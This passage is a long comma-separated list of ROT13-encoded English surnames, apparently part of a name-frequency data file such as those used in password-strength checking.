ba,ynarl,unttneq,tebbzf,qrrf,pebzre,pbbxf,pbyfba,pnfjryy,mnengr,fjvfure,fuva,entna,cevqtra,zpirl,zngural,ynsyrhe,senam,sreeneb,qhttre,juvgrfvqr,evtfol,zpzheenl,yruznaa,wnpbol,uvyqroenaq,uraqevpx,urnqevpx,tbnq,svapure,qehel,obetrf,nepuvonyq,nyoref,jbbqpbpx,gencc,fbnerf,frngba,zbafba,yhpxrgg,yvaqoret,xbcc,xrrgba,urnyrl,tneirl,tnqql,snva,ohepusvryq,jragjbegu,fgenaq,fgnpx,fcbbare,fnhpvre,evppv,cyhaxrgg,cnaaryy,arff,yrtre,servgnf,sbat,ryvmbaqb,qhiny,ornhqbva,heovan,evpxneq,cnegva,zpterj,zppyvagbpx,yrqbhk,sbeflgu,snvfba,qrievrf,oregenaq,jnffba,gvygba,fpneoebhtu,yrhat,veivar,tneore,qraavat,pbeeny,pbyyrl,pnfgyroreel,objyva,obtna,ornyr,onvarf,gevpr,enlohea,cnexvafba,aharf,zpzvyyra,yrnul,xvzzry,uvttf,shyzre,pneqra,orqsbeq,gnttneg,fcrnezna,cevpuneq,zbeevyy,xbbapr,urvam,urqtrf,thragure,tevpr,svaqyrl,qbire,pervtugba,obbgur,onlre,neerbyn,ivgnyr,inyyrf,enarl,bftbbq,unayba,oheyrl,obhaqf,jbeqra,jrngureyl,irggre,gnanxn,fgvygare,arinerm,zbfol,zbagreb,zrynapba,unegre,unzre,tboyr,tynqqra,tvfg,tvaa,nxva,mnentbmn,gneire,fnzzbaf,eblfgre,bervyyl,zhve,zberurnq,yhfgre,xvatfyrl,xryfb,tevfunz,tylaa,onhznaa,nyirf,lbhag,gnznlb,cngrefba,bngrf,zraraqrm,ybatb,unetvf,tvyyra,qrfnagvf,pbabire,oerrqybir,fhzcgre,fpurere,ehcc,ervpureg,urerqvn,perry,pbua,pyrzzbaf,pnfnf,ovpxsbeq,orygba,onpu,jvyyvsbeq,juvgpbzo,graanag,fhggre,fghyy,zppnyyhz,ynatybvf,xrry,xrrtna,qnatryb,qnapl,qnzeba,pyncc,pynagba,onaxfgba,byvirven,zvagm,zpvaavf,znegraf,znor,ynfgre,wbyyrl,uvyqergu,ursare,tynfre,qhpxrgg,qrzref,oebpxzna,oynvf,nypbea,ntarj,gbyvire,gvpr,frryrl,anwren,zhffre,zpsnyy,yncynagr,tnyiva,snwneqb,qbna,pblar,pbcyrl,pynjfba,purhat,onebar,jlaar,jbbqyrl,gerzoynl,fgbyy,fcneebj,fcnexzna,fpujrvgmre,fnffre,fnzcyrf,ebarl,yrtt,urvz,snevnf,pbyjryy,puevfgzna,oengpure,jvapurfgre,hcfunj,fbhgureynaq,fbeeryy,fryyf,zppybfxrl,znegvaqnyr,yhggeryy,ybiryrff,ybirwbl,yvanerf,yngvzre,rzoel,pbbzof,oenggba,obfgvpx,iranoyr,ghttyr,gbeb,fgnttf,fnaqyva,wrssrevrf,urpxzna,tevssvf,penlgba,pyrz,oebjqre,gubegba,fghetvyy,fcebhfr,eblre,ebhffrnh,evqrabhe,cbthr,crenyrf,crrcyrf,zrgmyre,zrfn,zpphgpurba,zporr,ubeafol,urssare,pbeevtna,nezvwb,cynagr,crlgba,cnerqrf,znpxyva,uhffrl,ubqtfba,tenanqbf,sevnf,orpary,onggra,nyznamn,ghearl,grny,fghetrba,zrrxre,zpqnavryf,yvzba,xrrarl,uhggb,ubythva,tbeunz,svfuzna,svreeb,oynapurggr,ebqevthr,erqql,bfohea,bqra,yrezn,xvexjbbq,xrrsre,unhtra,unzzrgg,punyzref,oevaxzna,onhztnegare,munat,inyrevb,gryyrm,fgrssra,fuhzngr,fnhyf,evcyrl,xrzcre,thssrl,riref,penqqbpx,pneinyub,oynlybpx,onahrybf,onyqrenf,jurngba,gheaohyy,fuhzna,cbvagre,zbfvre,zpphr,yvtba,xbmybjfxv,wbunafra,vatyr,uree,oevbarf,favcrf,evpxzna,cvcxva,cnagbwn,bebfpb,zbavm,ynjyrff,xhaxry,uvooneq,tnynemn,rabf,ohffrl,fpubgg,fnypvqb,creernhyg,zpqbhtny,zppbby,unvtug,tneevf,rnfgba,pbalref,nguregba,jvzoreyl,hgyrl,fcryyzna,fzvgufba,fyntyr,evgpurl,enaq,crgvg,bfhyyvina,bnxf,ahgg,zpinl,zppernel,znlurj,xabyy,wrjrgg,unejbbq,pneqbmn,nfur,neevntn,mryyre,jvegu,juvgzver,fgnhssre,ebhagerr,erqqra,zppnsserl,znegm,ynebfr,ynatqba,uhzrf,tnfxva,snore,qrivgb,pnff,nyzbaq,jvatsvryq,jvatngr,ivyynerny,glare,fzbguref,frirefba,erab,craaryy,znhcva,yrvtugba,wnaffra,unffryy,unyyzna,unypbzo,sbyfr,svgmfvzzbaf,snurl,penasbeq,obyra,onggyrf,onggntyvn,jbbyqevqtr,genfx,ebffre,ertnynqb,zprjra,xrrsr,shdhn,rpurineevn,pneb,oblagba,naqehf,ivren,inazrgre,gnore,fcenqyva,frvoreg,cebibfg,ceragvpr,byvcunag,yncbegr,ujnat,ungpurgg,unff,tervare,serrqzna,pbireg,puvygba,olnef,jvrfr,irartnf,fjnax,fuenqre,eboretr,zhyyvf,zbegrafra,zpphar,zneybjr,xvepuare,xrpx,vfnnpfba,ubfgrgyre,unyirefba,thagure,tevfjbyq,sraare,qheqra,oynpxjbbq,nueraf,fnjlref,fnibl,anobef,zpfjnva,znpxnl,yniraqre,ynfu,ynoor,wrffhc,shyyregba,pehfr,pevggraqra,pbeervn,pragrab,pnhqyr,pnanql,pnyyraqre,nynepba,nurea,jvaserl,gevooyr,fnyyrl,ebqra,zhftebir,zvaavpx,sbegraoreel,pneevba,ohagvat,ongvfgr,juvgrq,haqreuvyy,fgvyyjryy,enhpu,cvccva,creeva,zrffratre,znapvav,yvfgre,xvaneq,unegznaa,syrpx,jvyg,gernqjnl,gubeauvyy,fcnyqvat,enssregl,cvger,cngvab,beqbarm,yvaxbhf,xryyrure,ubzna,tnyoenvgu,srrarl,phegva,pbjneq,pnznevyyb,ohff,ohaaryy,obyg,orryre,nhgel,nypnyn,jvggr,jragm,fgvqunz,fuviryl,ahayrl,zrnpunz,znegvaf,yrzxr,yrsroier,ularf,ubebjvgm,ubccr,ubypbzor,qhaar,qree,pbpuenar,oevggnva,orqneq,ornhertneq,gbeerapr,fgehax,fbevn,fvzbafba,fuhznxre,fpbttvaf,bpbaare,zbevnegl,xhagm,virf,uhgpurfba,ubena,unyrf,tnezba,svggf,obua,ngpuvfba,jvfavrjfxv,inajvaxyr,fghez,fnyyrr,cebffre,zbra,yhaqoret,xham,xbuy,xrnar,wbetrafba,wnlarf,shaqreohex,serrq,qhee,pernzre,pbftebir,ongfba,inaubbfr,gubzfra,grrgre,fzlgu,erqzba,beryynan,znarff,ursyva,tbhyrg,sevpx,sbearl,ohaxre,nfohel,nthvne,gnyobgg,fbhguneq,zbjrel,zrnef,yrzzba,xevrtre,uvpxfba,ryfgba,qhbat,qrytnqvyyb,qnlgba,qnfvyin,pbanjnl,pngeba,oehgba,oenqohel,obeqryba,ovivaf,ovggare,oretfgebz,ornyf,noryy,juryna,grwnqn,chyyrl,cvab,abesyrrg,arnyl,znrf,ybcre,tngrjbbq,sevrefba,serhaq,svaartna,phcc,pbirl,pngnynab,obruz,onqre,lbba,jnyfgba,graarl,fvcrf,enjyvaf,zrqybpx,zppnfxvyy,zppnyyvfgre,znepbggr,znpyrna,uhturl,uraxr,unejryy,tynqarl,tvyfba,puvfz,pnfxrl,oenaqraohet,onlybe,ivyynfrabe,irny,gungpure,fgrtnyy,crgevr,abjyva,anineergr,ybzoneq,ybsgva,yrznfgre,xebyy,xbinpu,xvzoeryy,xvqjryy,urefuoretre,shypure,pnagjryy,ohfgbf,obynaq,oboovgg,ovaxyrl,jrfgre,jrvf,ireqva,gbat,gvyyre,fvfpb,funexrl,frlzber,ebfraonhz,ebue,dhvabarm,cvaxfgba,znyyrl,ybthr,yrffneq,yreare,yroeba,xenhff,xyvatre,unyfgrnq,unyyre,trgm,oheebj,nytre,fuberf,csrvsre,creeba,aryzf,zhaa,zpznfgre,zpxraarl,znaaf,xahqfba,uhgpuraf,uhfxrl,tbrory,syntt,phfuzna,pyvpx,pnfgryynab,pneqre,ohztneare,jnzcyre,fcvaxf,ebofba,arry,zperlabyqf,znguvnf,znnf,ybren,wrafba,syberm,pbbaf,ohpxvatunz,oebtna,oreelzna,jvyzbgu,jvyuvgr,guenfu,furcuneq,frvqry,fpuhymr,ebyqna,crggvf,boelna,znxv,znpxvr,ungyrl,senmre,svber,purffre,obggbzf,ovffba,orarsvryq,nyyzna,jvyxr,gehqrnh,gvzz,fuvssyrgg,zhaql,zvyyvxra,znlref,yrnxr,xbua,uhagvatgba,ubefyrl,ureznaa,threva,selre,sevmmryy,sberg,syrzzvat,svsr,pevfjryy,pneonwny,obmrzna,obvfireg,nathyb,jnyyra,gncc,fvyiref,enzfnl,bfurn,begn,zbyy,zpxrrire,zptrurr,yvaivyyr,xvrsre,xrgpuhz,ubjregba,tebpr,tnff,shfpb,pbeovgg,orgm,onegryf,nzneny,nvryyb,jrqqyr,fcreel,frvyre,ehalna,enyrl,bireol,bfgrra,byqf,zpxrbja,zngarl,ynhre,ynggvzber,uvaqzna,unegjryy,serqevpxfba,serqrevpxf,rfcvab,pyrtt,pnefjryy,pnzoryy,ohexubyqre,jbbqohel,jryxre,gbggra,gubeaohet,gurevnhyg,fgvgg,fgnzz,fgnpxubhfr,fpubyy,fnkba,evsr,enmb,dhvayna,cvaxregba,byvib,arfzvgu,anyy,znggbf,ynssregl,whfghf,tveba,trre,svryqre,qenlgba,qbegpu,pbaaref,pbatre,obngjevtug,ovyyvbg,oneqra,nezragn,gvoorggf,fgrnqzna,fynggrel,evanyqv,enlabe,cvapxarl,crggvterj,zvyar,znggrfba,unyfrl,tbafnyirf,sryybjf,qhenaq,qrfvzbar,pbjyrl,pbjyrf,oevyy,oneunz,oneryn,oneon,nfuzber,jvguebj,inyragv,grwrqn,fcevttf,fnler,fnyreab,crygvre,crry,zreevzna,zngurfba,ybjzna,yvaqfgebz,ulynaq,tvebhk,rneyf,qhtnf,qnoarl,pbyynqb,oevfrab,onkyrl,julgr,jratre,inabire,inaohera,guvry,fpuvaqyre,fpuvyyre,evtol,cbzrebl,cnffzber,zneoyr,znamb,znunssrl,yvaqtera,ynsynzzr,terngubhfr,svgr,pnynoerfr,onlar,lnznzbgb,jvpx,gbjarf,gunzrf,ervauneg,crryre,anenawb,zbagrm,zpqnqr,znfg,znexyrl,znepunaq,yrrcre,xryyhz,uhqtraf,uraarffrl,unqqra,tnvarl,pbccbyn,obeertb,obyyvat,ornar,nhyg,fyngba,cncr,ahyy,zhyxrl,yvtugare,ynatre,uvyyneq,rguevqtr,raevtug,qrebfn,onfxva,jrvaoret,ghezna,fbzreivyyr,cneqb,abyy,ynfuyrl,vatenunz,uvyyre,uraqba,tynmr,pbguena,pbbxfrl,pbagr,pneevpb,noare,jbbyrl,fjbcr,fhzzreyva,fghetvf,fgheqvinag,fgbgg,fchetrba,fcvyyzna,fcrvtug,ebhffry,cbcc,ahggre,zpxrba,znmmn,zntahfba,ynaavat,xbmnx,wnaxbjfxv,urljneq,sbefgre,pbejva,pnyyntuna,onlf,jbegunz,hfure,gurevbg,fnlref,fnob,cbyvat,ybln,yvrorezna,ynebpur,ynoryyr,ubjrf,unee,tnenl,sbtnegl,rirefba,qhexva,qbzvadhrm,punirf,punzoyvff,jvgpure,ivrven,inaqvire,greevyy,fgbxre,fpuervare,zbbezna,yvqqryy,ynjubea,xeht,vebaf,ulygba,ubyyraorpx,ureeva,urzoerr,tbbyfol,tbbqva,tvyzre,sbygm,qvaxvaf,qnhtugel,pnona,oevz,oevyrl,ovybqrnh,jlnag,iretnen,gnyyrag,fjrnevatra,fgebhc,fpevoare,dhvyyra,cvgzna,zppnagf,znksvryq,znegvafba,ubygm,sybheabl,oebbxvaf,oebql,onhztneqare,fgenho,fvyyf,eblony,ebhaqgerr,bfjnyg,zptevss,zpqbhtnyy,zppyrnel,znttneq,tentt,tbbqvat,tbqvarm,qbbyvggyr,qbangb,pbjryy,pnffryy,oenpxra,nccry,mnzoenab,erhgre,crern,anxnzhen,zbantuna,zvpxraf,zppyvagba,zppynel,zneyre,xvfu,whqxvaf,tvyoerngu,serrfr,synavtna,srygf,reqznaa,qbqqf,purj,oebjaryy,obngevtug,oneergb,fynlgba,fnaqoret,fnyqvine,crggjnl,bqhz,aneinrm,zbhygevr,zbagrznlbe,zreeryy,yrrf,xrlfre,ubxr,uneqnjnl,unaana,tvyoregfba,sbtt,qhzbag,qroreel,pbttvaf,ohkgba,ohpure,oebnqank,orrfba,nenhwb,nccyrgba,nzhaqfba,nthnlb,npxyrl,lbphz,jbefunz,fuviref,fnapurf,fnppb,eborl,eubqra,craqre,bpuf,zppheel,znqren,yhbat,xabggf,wnpxzna,urvaevpu,unetenir,tnhyg,pbzrnhk,puvgjbbq,pnenjnl,obrggpure,oreauneqg,oneevragbf,mvax,jvpxunz,juvgrzna,gubec,fgvyyzna,frggyrf,fpubbabire,ebdhr,evqqryy,cvypure,cuvsre,abibgal,znpyrbq,uneqrr,unnfr,tevqre,qbhprggr,pynhfra,orivaf,ornzba,onqvyyb,gbyyrl,gvaqnyy,fbhyr,fabbx,frnyr,cvaxarl,cryyrtevab,abjryy,arzrgu,zbaqentba,zpynar,yhaqtera,vatnyyf,uhqfcrgu,uvkfba,trneuneg,sheybat,qbjarf,qvooyr,qrlbhat,pbearwb,pnznen,oebbxfuver,oblrggr,jbypbgg,fheengg,fryynef,frtny,fnylre,errir,enhfpu,ynobagr,uneb,tbjre,serrynaq,snjprgg,rnqf,qevttref,qbayrl,pbyyrgg,oebzyrl,obngzna,onyyvatre,onyqevqtr,ibym,gebzoyrl,fgbatr,funanuna,evineq,eular,crqebmn,zngvnf,wnzvrfba,urqtrcrgu,unegargg,rfgrirm,rfxevqtr,qrazna,puvh,puvaa,pngyrgg,pneznpx,ohvr,orpugry,orneqfyrl,oneq,onyybh,hyzre,fxrra,eboyrqb,evapba,ervgm,cvnmmn,zhatre,zbgra,zpzvpunry,ybsghf,yrqrg,xrefrl,tebss,sbjyxrf,pehzcgba,pybhfr,orggvf,ivyyntbzrm,gvzzrezna,fgebz,fnagbeb,ebqql,craebq,zhffryzna,znpcurefba,yrobrhs,uneyrff,unqqnq,thvqb,tbyqvat,shyxrefba,snaava,qhynarl,qbjqryy,pbggyr,prwn,pngr,obfyrl,oratr,nyoevggba,ibvtg,gebjoevqtr,fbvyrnh,frryl,ebuqr,crnefnyy,cnhyx,begu,anfba,zbgn,zpzhyyva,znedhneqg,znqvtna,ubnt,tvyyhz,tnooneq,srajvpx,qnasbegu,phfuvat,perff,perrq,pnmnerf,orggrapbheg,oneevatre,onore,fgnaforeel,fpuenzz,ehggre,evireb,bdhraqb,arpnvfr,zbhgba,zbagrarteb,zvyrl,zptbhtu,zneen,znpzvyyna,ynzbagntar,wnffb,ubefg,urgevpx,urvyzna,tnlgna,tnyy,sbegarl,qvatyr,qrfwneqvaf,qnoof,oheonax,oevtunz,oerynaq,ornzna,neevbyn,lneobebhtu,jnyyva,gbfpnab,fgbjref,ervff,cvpuneqb,begba,zvpuryf,zpanzrr,zppebel,yrngurezna,xryy,xrvfgre,ubeavat,unetrgg,thnl,sreeb,qrobre,qntbfgvab,pnecre,oynaxf,ornhqel,gbjyr,gnsbln,fgevpxyva,fgenqre,fbcre,fbaavre,fvtzba,fpurax,fnqqyre,crqvtb,zraqrf,yhaa,ybue,ynue,xvatfohel,wnezna,uhzr,ubyyvzna,ubsznaa,unjbegu,uneeryfba,unzoevpx,syvpx,rqzhaqf,qnpbfgn,pebffzna,pbyfgba,puncyva,pneeryy,ohqq,jrvyre,jnvgf,inyragvab,genagunz,gnee,fbybevb,ebrohpx,cbjr,cynax,crgghf,cntnab,zvax,yhxre,yrnguref,wbfyva,unegmryy,tnzoeryy,prcrqn,pnegl,pnchgb,oerjvatgba,orqryy,onyyrj,nccyrjuvgr,jneabpx,jnym,heran,ghqbe,erry,cvtt,cnegba,zvpxryfba,zrnture,zpyryyna,zpphyyrl,znaqry,yrrpu,yninyyrr,xenrzre,xyvat,xvcc,xrubr,ubpufgrgyre,uneevzna,tertbver,tenobjfxv,tbffryva,tnzzba,snapure,rqraf,qrfnv,oenaana,nezraqnevm,jbbyfrl,juvgrubhfr,jurgfgbar,hffrel,gbjar,grfgn,gnyyzna,fghqre,fgenvg,fgrvazrgm,fbeeryyf,fnhprqn,ebysr,cnqqbpx,zvgpurz,zptvaa,zppern,ybingb,unmra,tvycva,tnlabe,svxr,qribr,qryevb,phevry,ohexuneqg,obqr,onpxhf,mvaa,jngnanor,jnpugre,inacryg,gheantr,funare,fpuebqre,fngb,evbeqna,dhvzol,cbegvf,angnyr,zpxbl,zppbja,xvyzre,ubgpuxvff,urffr,unyoreg,tjvaa,tbqfrl,qryvfyr,puevfzna,pnagre,neobtnfg,natryy,nperr,lnapl,jbbyyrl,jrffba,jrngurefcbba,genvabe,fgbpxzna,fcvyyre,fvcr,ebbxf,ernivf,cebcfg,cbeenf,arvyfba,zhyyraf,ybhpxf,yyrjryyla,xhzne,xbrfgre,xyvatrafzvgu,xvefpu,xrfgre,ubanxre,ubqfba,uraarffl,uryzvpx,tneevgl,tnevonl,qenva,pnfnerm,pnyyvf,obgryyb,nlpbpx,ninag,jvatneq,jnlzna,ghyyl,gurvfra,fmlznafxv,fgnafohel,frtbivn,envajngre,cerrpr,cvegyr,cnqeba,zvaprl,zpxryirl,zngurf,yneenorr,xbeartnl,xyht,vatrefbyy,urpug,treznva,rttref,qlxfgen,qrrevat,qrpbgrnh,qrnfba,qrnevat,pbsvryq,pneevtna,obaunz,onue,nhpbva,nccyrol,nyzbagr,lntre,jbzoyr,jvzzre,jrvzre,inaqrecbby,fgnapvy,fcevaxyr,ebzvar,erzvatgba,csnss,crpxunz,byviren,zrenm,znmr,ynguebc,xbrua,unmrygba,unyibefba,unyybpx,unqqbpx,qhpunezr,qrunira,pnehguref,oeruz,obfjbegu,obfg,ovnf,orrzna,onfvyr,onar,nvxraf,jbyq,jnygure,gnoo,fhore,fgenja,fgbpxre,fuverl,fpuybffre,evrqry,erzoreg,ervzre,clyrf,crryr,zreevjrngure,yrgbhearnh,ynggn,xvqqre,uvkba,uvyyvf,uvtug,ureofg,uraevdhrm,unltbbq,unzvyy,tnory,sevggf,rhonax,qnjrf,pbeeryy,ohfurl,ohpuubym,oebguregba,obggf,oneajryy,nhtre,ngpuyrl,jrfgcuny,irvyyrhk,hyybn,fghgmzna,fuevire,elnyf,cvyxvatgba,zblref,zneef,znatehz,znqqhk,ybpxneq,ynvat,xhuy,unearl,unzzbpx,unzyrgg,sryxre,qbree,qrcevrfg,pneenfdhvyyb,pnebguref,obtyr,ovfpubss,oretra,nyonarfr,jlpxbss,irezvyyvba,inafvpxyr,guvonhyg,grgernhyg,fgvpxarl,fubrznxr,ehttvreb,enjfba,enpvar,cuvycbg,cnfpuny,zpryunarl,znguvfba,yrtenaq,yncvreer,xjna,xerzre,wvyrf,uvyoreg,trlre,snvepybgu,ruyref,rtoreg,qrfebfvref,qnyelzcyr,pbggra,pnfuzna,pnqran,obneqzna,nypnenm,jlevpx,gureevra,gnaxrefyrl,fgevpxyre,chelrne,cybheqr,cnggvfba,cneqhr,zptvagl,zpribl,ynaqergu,xhuaf,xbba,urjrgg,tvqqraf,rzrevpx,rnqrf,qrnatryvf,pbfzr,pronyybf,oveqfbat,oraunz,orzvf,nezbhe,nathvnab,jryobea,gfbfvr,fgbezf,fubhc,frffbzf,fnznavrtb,ebbq,ebwb,euvaruneg,enol,abeguphgg,zlre,zhathvn,zberubhfr,zpqrivgg,znyyrgg,ybmnqn,yrzbvar,xhrua,unyyrgg,tevz,tvyyneq,tnlybe,tnezna,tnyynure,srnfgre,snevf,qneebj,qneqne,pbarl,pneerba,oenvgujnvgr,oblyna,oblrgg,ovkyre,ovtunz,orasbeq,oneentna,oneahz,mhore,jlpur,jrfgpbgg,ivavat,fgbygmshf,fvzbaqf,fuhcr,fnova,ehoyr,evggraubhfr,evpuzna,creebar,zhyubyynaq,zvyyna,ybzryv,xvgr,wrzvfba,uhyrgg,ubyyre,uvpxrefba,urebyq,unmryjbbq,tevssra,tnhfr,sbeqr,rvfraoret,qvyjbegu,puneeba,punvffba,oevfgbj,oerhavt,oenpr,obhgjryy,oragm,oryx,onlyrff,ongpuryqre,onena,onrmn,mvzzreznaa,jrngurefol,ibyx,gbbyr,gurvf,grqrfpb,frneyr,fpurapx,fnggrejuvgr,ehrynf,enaxvaf,cnegvqn,arfovg,zbery,zrapunpn,yrinffrhe,xnlybe,wbuafgbar,uhyfr,ubyyne,urefrl,uneevtna,uneovfba,thlre,tvfu,tvrfr,treynpu,tryyre,trvfyre,snypbar,ryjryy,qbhprg,qrrfr,qnee,pbeqre,punsva,olyre,ohffryy,oheqrgg,oenfure,objr,oryyvatre,onfgvna,oneare,nyyrlar,jvyobea,jrvy,jrtare,gngeb,fcvgmre,fzvguref,fpubra,erfraqrm,cnevfv,birezna,boevna,zhqq,znuyre,znttvb,yvaqare,ynybaqr,ynpnffr,ynobl,xvyyvba,xnuy,wrffra,wnzrefba,ubhx,urafunj,thfgva,tenore,qhefg,qhranf,qnirl,phaqvss,pbayba,pbyhatn,pbnxyrl,puvyrf,pncref,ohryy,oevpxre,ovffbaarggr,onegm,ontol,mnlnf,ibycr,gerrpr,gbbzof,gubz,greenmnf,fjvaarl,fxvyrf,fvyirven,fubhfr,fraa,enzntr,zbhn,ynatunz,xlyrf,ubyfgba,ubntynaq,ureq,sryyre,qravfba,pneenjnl,ohesbeq,ovpxry,nzoevm,norepebzovr,lnznqn,jrvqare,jnqqyr,ireqhmpb,guhezbaq,fjvaqyr,fpuebpx,fnanoevn,ebfraoretre,cebofg,crnobql,byvatre,anmnevb,zppnssregl,zpoebbz,zpnorr,znmhe,zngurear,zncrf,yrirergg,xvyyvatfjbegu,urvfyre,tevrtb,tbfaryy,senaxry,senaxr,sreenagr,sraa,rueyvpu,puevfgbcurefb,punffr,pngba,oeharyyr,oybbzsvryq,onoovgg,nmrirqb,noenzfba,noyrf,norlgn,lbhznaf,jbmavnx,jnvajevtug,fgbjryy,fzvgurezna,fnzhryfba,ehatr,ebguzna,ebfrasryq,crnxr,bjvatf,byzbf,zhaeb,zberven,yrngurejbbq,ynexvaf,xenagm,xbinpf,xvmre,xvaqerq,xnearf,wnssr,uhooryy,ubfrl,unhpx,tbbqryy,reqzna,qibenx,qbnar,phergba,pbsre,ohruyre,ovrezna,oreaqg,onagn,noqhyynu,jnejvpx,jnygm,ghepbggr,gbeerl,fgvgu,frtre,fnpuf,dhrfnqn,cvaqre,crccref,cnfphny,cnfpunyy,cnexuhefg,bmhan,bfgre,avpubyyf,yurherhk,yninyyrl,xvzhen,wnoybafxv,unha,tbheyrl,tvyyvtna,pebl,pbggb,pnetvyy,ohejryy,ohetrgg,ohpxzna,obbure,nqbeab,jeraa,juvggrzber,hevnf,fmnob,fnlyrf,fnvm,ehgynaq,enry,cunee,cryxrl,btenql,avpxryy,zhfvpx,zbngf,zngure,znffn,xvefpuare,xvrssre,xryyne,uraqrefubg,tbgg,tbqbl,tnqfba,shegnqb,svrqyre,refxvar,qhgpure,qrire,qnttrgg,purinyvre,oenxr,onyyrfgrebf,nzrefba,jvatb,jnyqba,gebgg,fvyirl,fubjref,fpuyrtry,evgm,crcva,crynlb,cnefyrl,cnyrezb,zbberurnq,zpunyr,yrgg,xbpure,xvyohea,vtyrfvnf,uhzoyr,uhyoreg,uhpxnol,unegsbeq,uneqvzna,thearl,tevtt,tenffb,tbvatf,svyyzber,sneore,qrcrj,qnaqern,pbjra,pbineehovnf,oheehf,oenpl,neqbva,gubzcxvaf,fgnaqyrl,enqpyvssr,cbuy,crefnhq,cneragrnh,cnoba,arjfba,arjubhfr,ancbyvgnab,zhypnul,znynir,xrvz,ubbgra,ureanaqrf,urssreana,urnear,terrayrns,tyvpx,shuezna,srggre,snevn,qvfuzna,qvpxrafba,pevgrf,pevff,pynccre,puranhyg,pnfgbe,pnfgb,ohtt,obir,obaarl,naqregba,nyytbbq,nyqrefba,jbbqzna,jneevpx,gbbzrl,gbbyrl,gneenag,fhzzreivyyr,fgroovaf,fbxby,frneyrf,fpuhgm,fpuhznaa,fpurre,erzvyyneq,encre,cebhyk,cnyzber,zbaebl,zrffvre,zryb,zrynafba,znfuohea,znamnab,yhffvre,wraxf,uharlphgg,unegjvt,tevzfyrl,shyx,svryqvat,svqyre,ratfgebz,ryqerq,qnagmyre,penaqryy,pnyqre,oehzyrl,oergba,oenaa,oenzyrgg,oblxvaf,ovnapb,onapebsg,nyznenm,nypnagne,juvgzre,juvgrare,jrygba,ivarlneq,enua,cndhva,zvmryy,zpzvyyva,zpxrna,znefgba,znpvry,yhaqdhvfg,yvttvaf,ynzcxva,xenam,xbfxv,xvexunz,wvzvarm,unmmneq,uneebq,tenmvnab,tenzzre,traqeba,tneevqb,sbequnz,ratyreg,qelqra,qrzbff,qryhan,penoo,pbzrnh,oehzzrgg,oyhzr,oranyyl,jrffry,inaohfxvex,gubefba,fghzcs,fgbpxjryy,ernzf,enqgxr,enpxyrl,crygba,avrzv,arjynaq,aryfra,zbeevffrggr,zvenzbagrf,zptvayrl,zppyhfxrl,znepunag,yhrinab,ynzcr,ynvy,wrsspbng,vasnagr,uvazna,tnban,rnql,qrfznenvf,qrpbfgn,qnafol,pvfpb,pubr,oerpxraevqtr,obfgjvpx,obet,ovnapuv,nyoregf,jvyxvr,jubegba,inetb,gnvg,fbhpl,fpuhzna,bhfyrl,zhzsbeq,yvccreg,yrngu,yniretar,ynyvoregr,xvexfrl,xraare,wbuafra,vmmb,uvyrf,thyyrgg,terrajryy,tnfcne,tnyoerngu,tnvgna,revpfba,qryncnm,pebbz,pbggvatunz,pyvsg,ohfuaryy,ovpr,ornfba,neebjbbq,jnevat,ibbeurrf,gehnk,fuerir,fubpxrl,fpungm,fnaqvsre,ehovab,ebmvre,ebfroreel,cvrcre,crqra,arfgre,anir,zhecurl,znyvabjfxv,znptertbe,ynsenapr,xhaxyr,xvexzna,uvcc,unfgl,unqqvk,treinvf,treqrf,tnznpur,sbhgf,svgmjngre,qvyyvatunz,qrzvat,qrnaqn,prqrab,pnaanql,ohefba,obhyqva,neprarnhk,jbbqubhfr,juvgsbeq,jrfpbgg,jrygl,jrvtry,gbetrefba,gbzf,fheore,fhaqreynaq,fgreare,frgmre,evbwnf,chzcuerl,chtn,zrggf,zptneel,zppnaqyrff,zntvyy,yhcb,ybirynaq,yynznf,yrpyrep,xbbaf,xnuyre,uhff,ubyoreg,urvagm,unhcg,tevzzrgg,tnfxvyy,ryyvatfba,qbee,qvatrff,qrjrrfr,qrfvyin,pebffyrl,pbeqrveb,pbairefr,pbaqr,pnyqren,pnveaf,ohezrvfgre,ohexunygre,oenjare,obgg,lbhatf,ivreen,inyynqnerf,fuehz,fuebcfuver,frivyyn,ehfx,ebqnegr,crqenmn,avab,zrevab,zpzvaa,znexyr,zncc,ynwbvr,xbreare,xvggeryy,xngb,ulqre,ubyyvsvryq,urvfre,unmyrgg,terrajnyq,snag,ryqerqtr,qerure,qrynshragr,peniraf,pynlcbby,orrpure,nebafba,nynavf,jbegura,jbwpvx,jvatre,juvgnper,inyireqr,inyqvivn,gebhcr,guebjre,fjvaqryy,fhggyrf,fgebzna,fcverf,fyngr,furnyl,fneire,fnegva,fnqbjfxv,ebaqrnh,ebyba,enfpba,cevqql,cnhyvab,abygr,zhaebr,zbyybl,zpvire,ylxvaf,ybttvaf,yrabve,xybgm,xrzcs,uhcc,ubyybjryy,ubyynaqre,unlavr,unexarff,unexre,tbggyvro,sevgu,rqqvaf,qevfxryy,qbttrgg,qrafzber,punerggr,pnffnql,olehz,ohepunz,ohttf,oraa,juvggrq,jneevatgba,inaqhfra,invyynapbheg,fgrtre,fvroreg,fpbsvryq,dhvex,chefre,cyhzo,bephgg,abeqfgebz,zbfryl,zvpunyfxv,zpcunvy,zpqnivq,zppenj,znepurfr,znaavab,yrsrier,ynetrag,ynamn,xerff,vfunz,uhafnxre,ubpu,uvyqroenaqg,thnevab,tevwnyin,tenlovyy,svpx,rjryy,rjnyq,phfvpx,pehzyrl,pbfgba,pngupneg,pneehguref,ohyyvatgba,objrf,oynva,oynpxsbeq,oneobmn,lvatyvat,jreg,jrvynaq,inetn,fvyirefgrva,fvriref,fuhfgre,fuhzjnl,ehaaryf,ehzfrl,erasebr,cebirapure,cbyyrl,zbuyre,zvqqyroebbxf,xhgm,xbfgre,tebgu,tyvqqra,snmvb,qrra,puvczna,purabjrgu,punzcyva,prqvyyb,pneereb,pnezbql,ohpxyrf,oevra,obhgva,obfpu,orexbjvgm,nygnzvenab,jvysbat,jvrtnaq,jnvgrf,gehrfqnyr,gbhffnvag,gborl,grqqre,fgrryzna,fvebvf,fpuaryy,ebovpunhq,evpuohet,cyhzyrl,cvmneeb,cvrepl,begrtb,boret,arnpr,zregm,zparj,znggn,yncc,ynve,xvoyre,ubjyrgg,ubyyvfgre,ubsre,unggra,untyre,snytbhfg,ratryuneqg,roreyr,qbzoebjfxv,qvafzber,qnlr,pnfnerf,oenhq,onypu,nhgerl,jraqry,glaqnyy,fgebory,fgbygm,fcvaryyv,freengb,erore,enguobar,cnybzvab,avpxryf,znlyr,znguref,znpu,ybrssyre,yvggeryy,yrivafba,yrbat,yrzver,yrwrhar,ynmb,ynfyrl,xbyyre,xraaneq,ubryfpure,uvagm,untrezna,ternirf,sber,rhql,ratyre,pbeenyrf,pbeqrf,oeharg,ovqj